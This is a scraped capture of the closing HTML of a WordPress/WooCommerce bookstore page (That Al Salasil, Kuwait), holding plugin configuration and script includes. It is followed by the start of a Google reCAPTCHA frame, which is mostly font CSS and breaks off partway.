var cwginstock = {"ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","default_ajax_url":"https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php","security":"0ed83aae37","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0644\u0627\u0633\u0645 \u0641\u0627\u0631\u063a\u064b\u0627","empty_quantity":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u0643\u0645\u064a\u0629 \u0641\u0627\u0631\u063a\u0629","empty_email":"\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0641\u0627\u0631\u063a\u064b\u0627","invalid_email":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d","is_popup":"no","phone_field":"2","phone_field_error":["\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0642\u0635\u064a\u0631 \u062c\u062f\u064b\u0627","\u0631\u0642\u0645 \u0627\u0644\u0647\u0627\u062a\u0641 \u0637\u0648\u064a\u0644 \u062c\u062f\u064b\u0627","\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062f\u062e\u0627\u0644 \u0631\u0642\u0645 \u0647\u0627\u062a\u0641 \u0635\u0627\u0644\u062d"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sticksy@0.2.0/dist/sticksy.min.js?ver=0.2.0" id="stick-tsy-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/space-alsalasil/assets/js/js.js?ver=20260118032533" id="space-thatalsalasil-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.2" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.5.2" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.5.2" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.5.2" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.2" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=7.5.2" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.2" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.2" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.5.2" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a3838e306"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Denise Shimabukuro &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/online.thatalsalasil.com.kw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a3838e306"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Denise Shimabukuro &#8211; That Al Salasil Bookstore | \u0645\u0643\u062a\u0628\u0629 \u0630\u0627\u062a \u0627\u0644\u0633\u0644\u0627\u0633\u0644","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.5.2" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.2" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.2" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.5.2" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.2" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.2" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.2" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.5.2" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.5.2" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.5.2" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.5.2" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.5.2" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.5.2" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.5.2" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/variationsPrice.min.js?ver=7.5.2" id="wd-variations-price-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.5.2" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.5.2" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.2" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.2" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.5.2" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b8632689f5d7f479f56ef6d4b77d09aa-ar","fragment_name":"wc_fragments_b8632689f5d7f479f56ef6d4b77d09aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://online.thatalsalasil.com.kw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e67c4f0062714a4f8d35985c91b50180","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccG00eAAAAAJ8959LG9H_iYFi2beZtwu-spYu0&co=aHR0cHM6Ly9vbmxpbmUudGhhdGFsc2FsYXNpbC5jb20ua3c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g9pcw02hfdjm
body_size: 48899
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
